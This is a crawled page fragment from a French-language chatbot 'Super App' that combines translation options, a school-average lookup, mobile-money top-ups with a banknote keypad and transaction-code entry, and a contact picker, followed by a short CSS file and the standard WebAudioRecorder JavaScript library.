                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: http://openmoise.ci:8069/open_moise/static/dist/css/custom-moise-style.css
body_size: 97
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/WebAudioRecorder.min.js
body_size: 6392
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);